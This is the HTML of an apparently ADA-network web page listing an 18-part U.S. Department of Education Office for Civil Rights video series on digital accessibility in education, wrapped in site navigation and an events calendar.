<li  data-id="3692" data-level="2" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-2 mega">
  <a href="/federal-agencies" >
        
    Federal Agencies and Resources          </a>
  </li>

<li  data-id="3705" data-level="2" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-2 mega">
  <a href="/ada-law-regulations-and-design-standards" >
        
    Federal ADA Regulations and Standards          </a>
  </li>
</ul>
  </div>
</div>
</div>
  </div>
</div>
</li>

<li  data-id="2938" data-level="1" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="center" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-1 mega mega-align-center dropdown">
  <a href="/explore"  class="dropdown-toggle">
        
    Explore By          <span class="caret"></span>
          </a>
  <div  data-class="" data-width="450" style="width: 450px;" class="tb-megamenu-submenu dropdown-menu mega-dropdown-menu nav-child">
  <div class="mega-dropdown-inner">
    <div  class="tb-megamenu-row row-fluid">
  <div  data-class="" data-width="12" data-hidewcol="0" id="tb-megamenu-column-7" class="tb-megamenu-column span12  mega-col-nav">
  <div class="tb-megamenu-column-inner mega-inner clearfix">
        <ul  class="tb-megamenu-subnav mega-nav level-1 items-3">
  <li  data-id="2939" data-level="2" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="justify" data-group="1" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-2 mega mega-align-justify mega-group">
  <a href="/"  class="mega-group-title" title="Audience">
        
    Audience          <span class="caret"></span>
          </a>
  <div  data-class="" data-width="" class="tb-megamenu-submenu mega-group-ct nav-child">
  <div class="mega-dropdown-inner">
    <div  class="tb-megamenu-row row-fluid">
  <div  data-class="" data-width="12" data-hidewcol="0" id="tb-megamenu-column-4" class="tb-megamenu-column span12  mega-col-nav">
  <div class="tb-megamenu-column-inner mega-inner clearfix">
        <ul  class="tb-megamenu-subnav mega-nav level-2 items-5">
  <li  data-id="2940" data-level="3" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-3 mega">
  <a href="/audience/architects-contractors"  title="Architects/Contractors">
        
    Architects/Contractors          </a>
  </li>

<li  data-id="2941" data-level="3" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-3 mega">
  <a href="/audience/business"  title="Business">
        
    Business          </a>
  </li>

<li  data-id="2942" data-level="3" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-3 mega">
  <a href="/audience/employer"  title="Employer">
        
    Employer          </a>
  </li>

<li  data-id="2943" data-level="3" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-3 mega">
  <a href="/audience/people-disabilities"  title="People with Disabilities">
        
    People with Disabilities          </a>
  </li>

<li  data-id="2944" data-level="3" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-3 mega">
  <a href="/audience/state-and-local-government"  title="State and Local Government">
        
    State and Local Government          </a>
  </li>
</ul>
  </div>
</div>
</div>
  </div>
</div>
</li>

<li  data-id="2945" data-level="2" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="justify" data-group="1" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-2 mega mega-align-justify mega-group">
  <a href="/"  class="mega-group-title" title="Topic">
        
    Topic          <span class="caret"></span>
          </a>
  <div  data-class="" data-width="" class="tb-megamenu-submenu mega-group-ct nav-child">
  <div class="mega-dropdown-inner">
    <div  class="tb-megamenu-row row-fluid">
  <div  data-class="" data-width="12" data-hidewcol="0" id="tb-megamenu-column-5" class="tb-megamenu-column span12  mega-col-nav">
  <div class="tb-megamenu-column-inner mega-inner clearfix">
        <ul  class="tb-megamenu-subnav mega-nav level-2 items-15">
  <li  data-id="2959" data-level="3" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-3 mega">
  <a href="/ada-anniversary" >
        
    ADA Anniversary          </a>
  </li>

<li  data-id="2953" data-level="3" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-3 mega">
  <a href="/topic/education"  title="Education">
        
    Education          </a>
  </li>

<li  data-id="2952" data-level="3" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-3 mega">
  <a href="/topic/emergency-preparedness"  title="Emergency Preparedness">
        
    Emergency Preparedness          </a>
  </li>

<li  data-id="2951" data-level="3" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-3 mega">
  <a href="/topic/employment-ada-title-i"  title="Employment (ADA Title I)">
        
    Employment (ADA Title I)          </a>
  </li>

<li  data-id="2954" data-level="3" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-3 mega">
  <a href="/topic/facility-access"  title="Facility Access">
        
    Facility Access          </a>
  </li>

<li  data-id="2955" data-level="3" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-3 mega">
  <a href="/topic/general-ada-information"  title="General ADA Information">
        
    General ADA Information          </a>
  </li>

<li  data-id="2958" data-level="3" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-3 mega">
  <a href="/topic/hospitality"  title="Hospitality">
        
    Hospitality          </a>
  </li>

<li  data-id="2957" data-level="3" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-3 mega">
  <a href="/topic/other-laws"  title="Other Laws">
        
    Other Laws          </a>
  </li>

<li  data-id="2956" data-level="3" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-3 mega">
  <a href="/topic/public-accommodations-ada-title-iii"  title="Public Accommodations (ADA Title III)">
        
    Public Accommodations (ADA Title III)          </a>
  </li>

<li  data-id="4293" data-level="3" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-3 mega">
  <a href="/service-animal-resource-hub" >
        
    Service Animals          </a>
  </li>

<li  data-id="2950" data-level="3" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-3 mega">
  <a href="/topic/state-and-local-government-ada-title-ii"  title="State and Local Government (ADA Title II)">
        
    State and Local Government (ADA Title II)          </a>
  </li>

<li  data-id="2949" data-level="3" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-3 mega">
  <a href="/topic/technology-accessible"  title="Technology (Accessible)">
        
    Technology (Accessible)          </a>
  </li>

<li  data-id="2948" data-level="3" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-3 mega">
  <a href="/topic/telecommunication-ada-title-iv"  title="Telecommunication (ADA Title IV)">
        
    Telecommunication (ADA Title IV)          </a>
  </li>

<li  data-id="2947" data-level="3" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-3 mega">
  <a href="/topic/transportation"  title="Transportation">
        
    Transportation          </a>
  </li>

<li  data-id="2946" data-level="3" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-3 mega">
  <a href="/topic/veterans"  title="Veterans">
        
    Veterans          </a>
  </li>
</ul>
  </div>
</div>
</div>
  </div>
</div>
</li>

<li  data-id="2960" data-level="2" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="justify" data-group="1" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-2 mega mega-align-justify mega-group">
  <a href="/"  class="mega-group-title" title="Region">
        
    Region          <span class="caret"></span>
          </a>
  <div  data-class="" data-width="" class="tb-megamenu-submenu mega-group-ct nav-child">
  <div class="mega-dropdown-inner">
    <div  class="tb-megamenu-row row-fluid">
  <div  data-class="" data-width="12" data-hidewcol="0" id="tb-megamenu-column-6" class="tb-megamenu-column span12  mega-col-nav">
  <div class="tb-megamenu-column-inner mega-inner clearfix">
        <ul  class="tb-megamenu-subnav mega-nav level-2 items-11">
  <li  data-id="3436" data-level="3" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-3 mega">
  <a href="/find-your-region#region1"  title="Region 1 - New England ADA Center">
        
    Region 1 - New England ADA Center          </a>
  </li>

<li  data-id="2962" data-level="3" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-3 mega">
  <a href="/find-your-region#region2" >
        
    Region 2 - Northeast ADA Center          </a>
  </li>

<li  data-id="2963" data-level="3" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-3 mega">
  <a href="/find-your-region#region3"  title="Region 3 - Mid-Atlantic ADA Center">
        
    Region 3 - Mid-Atlantic ADA Center          </a>
  </li>

<li  data-id="2964" data-level="3" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-3 mega">
  <a href="/find-your-region#region4"  title="Region 4 - Southeast ADA Center">
        
    Region 4 - Southeast ADA Center          </a>
  </li>

<li  data-id="2965" data-level="3" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-3 mega">
  <a href="/find-your-region#region5"  title="Region 5 - Great Lakes ADA Center">
        
    Region 5 - Great Lakes ADA Center          </a>
  </li>

<li  data-id="2966" data-level="3" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-3 mega">
  <a href="/find-your-region#region6"  title="Region 6 - Southwest ADA Center at ILRU">
        
    Region 6 - Southwest ADA Center at ILRU          </a>
  </li>

<li  data-id="2967" data-level="3" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-3 mega">
  <a href="/find-your-region#region7"  title="Region 7 - Great Plains ADA Center">
        
    Region 7 - Great Plains ADA Center          </a>
  </li>

<li  data-id="2968" data-level="3" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-3 mega">
  <a href="/find-your-region#region8"  title="Region 8 - Rocky Mountain ADA Center">
        
    Region 8 - Rocky Mountain ADA Center          </a>
  </li>

<li  data-id="2969" data-level="3" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-3 mega">
  <a href="/find-your-region#region9"  title="Region 9 - Pacific ADA Center">
        
    Region 9 - Pacific ADA Center          </a>
  </li>

<li  data-id="2970" data-level="3" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-3 mega">
  <a href="/find-your-region#region10"  title="Region 10 - Northwest ADA Center">
        
    Region 10 - Northwest ADA Center          </a>
  </li>

<li  data-id="2971" data-level="3" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-3 mega">
  <a href="/find-your-region#KT"  title="ADA Knowledge Translation Center">
        
    ADA Knowledge Translation Center          </a>
  </li>
</ul>
  </div>
</div>
</div>
  </div>
</div>
</li>
</ul>
  </div>
</div>
</div>
  </div>
</div>
</li>

<li  data-id="2973" data-level="1" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="right" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-1 mega mega-align-right dropdown">
  <a href="/events-calendar/upcoming"  class="dropdown-toggle" title="Events">
        
    Events          <span class="caret"></span>
          </a>
  <div  data-class="" data-width="500" style="width: 500px;" class="tb-megamenu-submenu dropdown-menu mega-dropdown-menu nav-child">
  <div class="mega-dropdown-inner">
    <div  class="tb-megamenu-row row-fluid">
  <div  data-showblocktitle="0" data-class="" data-width="12" data-hidewcol="" id="tb-megamenu-column-8" class="tb-megamenu-column span12  mega-col-nav">
  <div class="tb-megamenu-column-inner mega-inner clearfix">
        <div  data-type="block" data-block="views--calendar-block_2" class="tb-megamenu-block tb-block tb-megamenu-block">
  <div class="block-inner">
    <div id="block-views-calendar-block-2" class="block block-views">
  <div class="block-inner clearfix">
    
    
    
    <div class="block-content clearfix">
      <div class="view view-calendar view-id-calendar view-display-id-block_2 view-dom-id-cc060ab01a35c277e19994faeb460c44">
        
  
  
      <div class="view-content">
      <div class="item-list">    <ul>          <li class="views-row views-row-1 views-row-odd views-row-first">  
  <div class="views-field views-field-field-short-title">        <div class="field-content"><a href="https://adata.org/event/born-accessible-design-approach-cost-effective-inclusive-compliant">The Born-Accessible Design Approach: Cost-Effective, Inclusi</a></div>  </div>  
  <span class="views-field views-field-field-datetime">        <span class="field-content"><span class="date-display-single" property="dc:date" datatype="xsd:dateTime" content="2026-01-20T00:00:00-08:00">January 20, 2026</span></span>  </span></li>
          <li class="views-row views-row-2 views-row-even">  
  <div class="views-field views-field-field-short-title">        <div class="field-content"><a href="https://adata.org/event/protected-health-information-deciphering-what-protected-under-alphabet-civil-rights-and">Protected Health Information</a></div>  </div>  
  <span class="views-field views-field-field-datetime">        <span class="field-content"><span class="date-display-single" property="dc:date" datatype="xsd:dateTime" content="2026-01-21T00:00:00-08:00">January 21, 2026</span></span>  </span></li>
          <li class="views-row views-row-3 views-row-odd">  
  <div class="views-field views-field-field-short-title">        <div class="field-content"><a href="https://adata.org/event/travel-tourism-all-best-practices-trends-customers-disabilities">Travel &amp; Tourism for All</a></div>  </div>  
  <span class="views-field views-field-field-datetime">        <span class="field-content"><span class="date-display-single" property="dc:date" datatype="xsd:dateTime" content="2026-01-21T00:00:00-08:00">January 21, 2026</span></span>  </span></li>
          <li class="views-row views-row-4 views-row-even">  
  <div class="views-field views-field-field-short-title">        <div class="field-content"><a href="/event/assistance-animals-employment">Assistance Animals in Employment</a></div>  </div>  
  <span class="views-field views-field-field-datetime">        <span class="field-content"><span class="date-display-single" property="dc:date" datatype="xsd:dateTime" content="2026-01-29T00:00:00-08:00">January 29, 2026</span></span>  </span></li>
          <li class="views-row views-row-5 views-row-odd">  
  <div class="views-field views-field-field-short-title">        <div class="field-content"><a href="/event/outdoor-adventures-all-accessible-outdoor-developed-areas">Outdoor Adventures for All: Accessible Outdoor Developed Areas  </a></div>  </div>  
  <span class="views-field views-field-field-datetime">        <span class="field-content"><span class="date-display-single" property="dc:date" datatype="xsd:dateTime" content="2026-02-05T00:00:00-08:00">February 5, 2026</span></span>  </span></li>
          <li class="views-row views-row-6 views-row-even">  
  <div class="views-field views-field-field-short-title">        <div class="field-content"><a href="/event/focusing-accessibility-impact-your-park-system">Focusing on Accessibility: The Impact to Your Park System</a></div>  </div>  
  <span class="views-field views-field-field-datetime">        <span class="field-content"><span class="date-display-single" property="dc:date" datatype="xsd:dateTime" content="2026-02-12T00:00:00-08:00">February 12, 2026</span></span>  </span></li>
          <li class="views-row views-row-7 views-row-odd views-row-last">  
  <div class="views-field views-field-field-short-title">        <div class="field-content"><a href="/event/beyond-compliance-equity-access-and-ada">Beyond Compliance: Equity, Access, and the ADA!</a></div>  </div>  
  <span class="views-field views-field-field-datetime">        <span class="field-content"><span class="date-display-range"><span class="date-display-start" property="dc:date" datatype="xsd:dateTime" content="2026-03-10T00:00:00-07:00">March 10, 2026</span> to <span class="date-display-end" property="dc:date" datatype="xsd:dateTime" content="2026-03-11T00:00:00-07:00">March 11, 2026</span></span></span>  </span></li>
      </ul></div>    </div>
  
  
  
  
      <div class="view-footer">
      <a href="/events-calendar/upcoming" class="read_more">More events...</a>    </div>
  
  
</div>    </div>
  </div>
</div>
  </div>
</div>
  </div>
</div>
</div>
  </div>
</div>
</li>
</ul>
      </div>
  </div>
    </div>
  </div>
</div>
  </div>
			  </div>
			</div>
			</div>
			<!-- //MAIN NAV -->
			  
        </div>
    </div>
  </div>		
  <!-- // MAIN MENU -->
      <!-- BREADCRUMB -->
    <div id="breadcrumb-wrapper" class="wrapper">
      <div class="container grid-12">
          <div class="grid-inner clearfix">
                      <h2 class="element-invisible">You are here</h2><div class="breadcrumb"><span class="inline odd first last"><a href="/">Home</a></span></div>          
          		  <!--<div class="subpage-search">
			<form action="/search-results" method="get" role="search">
				<label for="search-input" class="element-invisible">Search Site</label>
				<input id="search-input" name="query" style="text-indent: 1rem;">
				<button type="submit" value="submit">Search</button>
			</form>
		  </div>	-->
          </div>
      </div>
    </div>
    <!-- //BREADCRUMB -->
    
  <div role='main' id='skip-to-main-content'>
  
  
  
  
  
  <div id="main-wrapper" class="wrapper">
    <div class="container grid-12">
      <div class="container-inner clearfix">
        <div class="group-cols-1 group-12 grid grid-12">
          		  
          <div class="group-cols-1 group-12 grid grid-12">
						  <h1 id="page-title"><span>OCR Video Series</span></h1>
			
            <!-- MAIN CONTENT -->
            <div id="main-content" class="tb-main-box grid grid-12 section">
              <div class="grid-inner clearfix">
                
                
                
                
                
                  <div class="region region-content">
    <div id="block-system-main" class="block-system">
  <div class="block-inner clearfix">
    
    
    
    <div class="block-content clearfix">
      <div id="article-3885" class="article node node-page node-odd node-full clearfix" about="/ocr-videos" typeof="foaf:Document">

    
  
  <div class="node-content">
    <div class="section field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item odd" property="content:encoded"><div class="splash"><img alt="Office of Civil Rights" src="/sites/adata.org/files/images/ocr_logo.jpg" />
<p>The U.S. Department of Education&rsquo;s <a href="https://www2.ed.gov/about/offices/list/ocr/index.html" target="_blank" style="text-decoration:underline">Office for Civil Rights</a> is proud to announce a video series covering a variety of topics on digital access in education, including how people with disabilities use technology, applicable Federal regulations, and identifying and remediating barriers to access.&nbsp; Whether you are in the educational field or not, these videos have wide ranging coverage for those who want to know: What makes technology accessible for individuals with disabilities? And how can I make my site or platform more accessible?</p>
</div>

<div id="ocr-videos">

<p style='padding-top:2em'><strong>All videos on this page are open-captioned.</strong></p>

<p>Open captions content is also available separately in the <a href="https://adata.org/sites/adata.org/files/files/ocr_transcripts_2025.pdf" target="_blank">caption transcripts</a> (PDF file).</p>

<p style="padding-top:.5em">For questions or comments regarding this video series, please contact the Office of Civil Rights at <strong><a href="mailto:OCR@ed.gov">OCR@ed.gov</a></strong></p>

<!--<div class="video-wrapper float-right"><div class="video-container"><iframe src="https://www.youtube.com/embed/Z_eo0cwBYb4" title="YouTube video player Intro" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></div><div class="techdetails">[Open Captioned Video] [3:26 min] </div><div class="topic">Intro</div><div class="title"><h2>An Introduction to Digital Accessibility</h2></div><p style='font-style:italic'>Meet Catherine Lhamon, the Assistant Secretary for the U.S. Department of Education’s Office for Civil Rights, as she introduces key topics in the area of digital accessibility in education.</p></div>-->
<div class="video-wrapper float-left"><div class="video-container"><iframe src="https://www.youtube.com/embed/lmQGS3Igl88" title="YouTube video player Topic 1" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></div><div class="techdetails">[Open Captioned Video] [5:58 min]  </div><div class="topic">Topic 1</div><div class="title"><h2>Digital Accessibility: Three Points About the Law</h2></div><p style='font-style:italic'>Learn about two Federal civil rights laws relevant to digital accessibility in the educational context: Section 504 of the Rehabilitation Act and Title II of the Americans with Disabilities Act. </p></div>
<div class="video-wrapper float-right"><div class="video-container"><iframe src="https://www.youtube.com/embed/OAxp9usgizg" title="YouTube video player Topic 2" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></div><div class="techdetails">[Open Captioned Video] [6:02 min]  </div><div class="topic">Topic 2</div><div class="title"><h2>How Some People with Disabilities Use Technology</h2></div><p style='font-style:italic'>Meet some students and parents with disabilities and learn how they interact with and use technology.</p></div><br clear="all" />
<div class="video-wrapper float-left"><div class="video-container"><iframe src="https://www.youtube.com/embed/MJ0pcexoYTQ" title="YouTube video player Topic 3" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></div><div class="techdetails">[Open Captioned Video] [6:25 min]  </div><div class="topic">Topic 3</div><div class="title"><h2>Recommended Practices & Tips for Digital Accessibility</h2></div><p style='font-style:italic'>Learn some helpful tips to providing quality online experiences to everyone. </p></div>
<div class="video-wrapper float-right"><div class="video-container"><iframe src="https://www.youtube.com/embed/JMBry2afI-E" title="YouTube video player Topic 4" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></div><div class="techdetails">[Open Captioned Video] [3:55 min] </div><div class="topic">Topic 4</div><div class="title"><h2>Vendors and Partnerships</h2></div><p style='font-style:italic'>Explore ideas for partnering with institutions and working with vendors to meet your digital accessibility goals. </p></div><br clear="all" />
<div class="video-wrapper float-left"><div class="video-container"><iframe src="https://www.youtube.com/embed/SYY9oQAEvkA" title="YouTube video player Topic 5" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></div><div class="techdetails">[Open Captioned Video] [3:17 min]  </div><div class="topic">Topic 5</div><div class="title"><h2>Creating an Organizational Culture that Embraces Accessibility</h2></div><p style='font-style:italic'>Explore thoughtful approaches to partner with key stakeholders and mission-critical individuals within your organization to create a seamless, supportive culture around digital accessibility.   </p></div>
<div class="video-wrapper float-right"><div class="video-container"><iframe src="https://www.youtube.com/embed/9aoofsNCKig" title="YouTube video player Topic 6" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></div><div class="techdetails">[Open Captioned Video] [5:10 min]  </div><div class="topic">Topic 6</div><div class="title"><h2>The Importance of Manual Testing for Digital Accessibility</h2></div><p style='font-style:italic'>Learn why manual testing is important and how to incorporate reliable testing protocols into your workflow.  </p></div><br clear="all" />
<div class="video-wrapper float-left"><div class="video-container"><iframe src="https://www.youtube.com/embed/RbCDk1N3mZg" title="YouTube video player Topic 7" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></div><div class="techdetails">[Open Captioned Video] [4:06 min]  </div><div class="topic">Topic 7</div><div class="title"><h2>Keyboard Access and Visual Focus Indicators</h2></div><p style='font-style:italic'>Explore fundamental concepts of testing for keyboard access and visual focus indicators, barriers typically missed by automated checkers.</p></div>
<div class="video-wrapper float-right"><div class="video-container"><iframe src="https://www.youtube.com/embed/Fu2SIL7oVCU" title="YouTube video player Topic 8" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></div><div class="techdetails">[Open Captioned Video] [3:06 min]  </div><div class="topic">Topic 8</div><div class="title"><h2>Testing When the Screen is Magnified</h2></div><p style='font-style:italic'>Dive deeper into manual testing, and see what can happen to navigation and content when web pages are enlarged by people with low vision. </p></div><br clear="all" />
<div class="video-wrapper float-left"><div class="video-container"><iframe src="https://www.youtube.com/embed/rSUSU25cxn0" title="YouTube video player Topic 9" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></div><div class="techdetails">[Open Captioned Video] [4:05 min]  </div><div class="topic">Topic 9</div><div class="title"><h2>Logical Reading Order</h2></div><p style='font-style:italic'>Check out what can go wrong when web pages don’t follow a logical reading order for people who rely on keyboard navigation and screen readers. </p></div>
<div class="video-wrapper float-right"><div class="video-container"><iframe src="https://www.youtube.com/embed/pJKOsX82r9I" title="YouTube video player Topic 10" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></div><div class="techdetails">[Open Captioned Video] [5:08 min]  </div><div class="topic">Topic 10</div><div class="title"><h2>Alternative Text</h2></div><p style='font-style:italic'>Learn about alternative text and why it is important for people who cannot see photographs and graphic images.   </p></div><br clear="all" />
<div class="video-wrapper float-left"><div class="video-container"><iframe src="https://www.youtube.com/embed/3Dsz1ZZ9wzQ" title="YouTube video player Topic 11" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></div><div class="techdetails">[Open Captioned Video] [4:33 min]  </div><div class="topic">Topic 11</div><div class="title"><h2>Fillable Forms</h2></div><p style='font-style:italic'>Forms can be a useful way of collecting information from your users. Do you know how to make sure everyone can use them?</p></div>
<div class="video-wrapper float-right"><div class="video-container"><iframe src="https://www.youtube.com/embed/afbZyqvceys" title="YouTube video player Topic 12" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></div><div class="techdetails">[Open Captioned Video] [3:39 min]  </div><div class="topic">Topic 12</div><div class="title"><h2>Buttons & Form Controls</h2></div><p style='font-style:italic'>Learn about form fields and buttons used on web pages, and how to test them for specific accessibility concerns. </p></div><br clear="all" />
<div class="video-wrapper float-left"><div class="video-container"><iframe src="https://www.youtube.com/embed/8_eVF0LPs0s" title="YouTube video player Topic 13" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></div><div class="techdetails">[Open Captioned Video] [5:14 min]  </div><div class="topic">Topic 13</div><div class="title"><h2>Use of Color Alone to Convey Information</h2></div><p style='font-style:italic'>What to think about when using color to convey information.  </p></div>
<div class="video-wrapper float-right"><div class="video-container"><iframe src="https://www.youtube.com/embed/qc8X71Nf2Kg" title="YouTube video player Topic 14" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></div><div class="techdetails">[Open Captioned Video] [3:40 min]  </div><div class="topic">Topic 14</div><div class="title"><h2>Color Contrast</h2></div><p style='font-style:italic'>How to check for sufficient color contrast, and why it’s important. </p></div><br clear="all" />
<div class="video-wrapper float-left"><div class="video-container"><iframe src="https://www.youtube.com/embed/Smy4OAmMEwE" title="YouTube video player Topic 15" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></div><div class="techdetails">[Open Captioned Video] [3:58 min]  </div><div class="topic">Topic 15</div><div class="title"><h2>Links</h2></div><p style='font-style:italic'>All about links: how they are used in navigation, labelling concerns, and distinguishing them from surrounding text. </p></div>
<div class="video-wrapper float-right"><div class="video-container"><iframe src="https://www.youtube.com/embed/_PWI-4McgcE" title="YouTube video player Topic 16" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></div><div class="techdetails">[Open Captioned Video] [4:11 min]  </div><div class="topic">Topic 16</div><div class="title"><h2>Tables</h2></div><p style='font-style:italic'>Do you need to use a data table on your web page? If so, learn how to appropriately format table content to ensure everyone can understand your data.  </p></div><br clear="all" />
<div class="video-wrapper float-left"><div class="video-container"><iframe src="https://www.youtube.com/embed/T-Ky_hMTIpI" title="YouTube video player Topic 17" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></div><div class="techdetails">[Open Captioned Video] [3:11 min]  </div><div class="topic">Topic 17</div><div class="title"><h2>Heading Structure</h2></div><p style='font-style:italic'>Learn how to use heading structure on a web page so everyone can navigate your content with ease. </p></div>
<div class="video-wrapper float-right"><div class="video-container"><iframe src="https://www.youtube.com/embed/dQSKbbsQ1Q4" title="YouTube video player Topic 18" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></div><div class="techdetails">[Open Captioned Video] [5:11 min]  </div><div class="topic">Topic 18</div><div class="title"><h2>Video Captioning</h2></div><p style='font-style:italic'>What counts as “success” when captioning your videos – and how to avoid epic (and embarrassing) gaffes.  </p></div><br clear="all" />
